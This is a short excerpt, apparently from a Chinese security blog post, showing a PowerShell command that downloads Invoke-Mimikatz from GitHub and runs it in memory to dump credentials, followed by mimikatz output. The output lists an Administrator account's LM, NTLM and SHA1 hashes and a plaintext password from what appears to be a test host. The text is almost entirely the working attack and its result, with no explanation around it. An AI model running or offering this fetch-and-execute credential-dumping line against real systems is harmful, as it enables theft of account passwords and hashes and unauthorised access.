 C:\Users\Administrator>powershell IEX (New-Object Net.WebClient).DownloadString(
'https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltratio
n/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 355954 (00000000:00056e72)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-L5GAEG38KNQ
Logon Server : WIN-L5GAEG38KNQ
Logon Time : 2018/6/6 14:22:51
SID : S-1-5-21-3516326111-1256246052-264490068-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-L5GAEG38KNQ
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : WIN-L5GAEG38KNQ
* Password : 1qaz@WSX
百家号/安胜